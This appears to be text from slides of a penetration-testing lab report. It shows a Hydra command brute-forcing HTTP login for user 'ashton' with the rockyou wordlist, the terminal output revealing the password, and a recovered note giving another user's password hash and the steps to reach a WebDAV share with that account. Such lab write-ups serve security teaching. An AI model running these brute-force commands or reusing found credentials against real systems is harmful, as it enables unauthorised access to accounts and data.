 Exploitation: Brute Force Password
01
Tools & Processes
We utilized Hydra to exploit the vulnerability
Command:  hydra -l ashton -P
/usr/share/wordlists/rockyou.txt -s 80 -f -vV
192.168.1.105 http-get
/company_folders/secret_folder
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 15]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child
12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 0]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 4] (
0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0
/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 3]
(0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 21:09:00
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 htt
p-get /company_folders/secret_folder
02
Achievements
What did the exploit achieve? This exploit achieved access
to Ashton’s password encoded file which contained the
details to access the company_folders/secret_folder.
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser